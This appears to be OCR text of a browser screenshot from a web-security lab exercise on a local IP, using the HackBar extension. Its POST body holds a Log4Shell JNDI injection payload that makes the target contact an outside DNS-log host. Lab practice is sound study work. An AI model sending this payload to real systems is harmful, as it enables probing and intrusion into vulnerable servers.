 不安全 10.20.146.195:8080/webstudy/hello-fengxuan
可恶！又被你装到了！
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://10.20.146.195:8080/webstudy/hello-fengxuan
enctype
Enable POST application/x-www-form-urlencoded
Body
c=${jndi:ldap://log4j2. .dnslog.cn}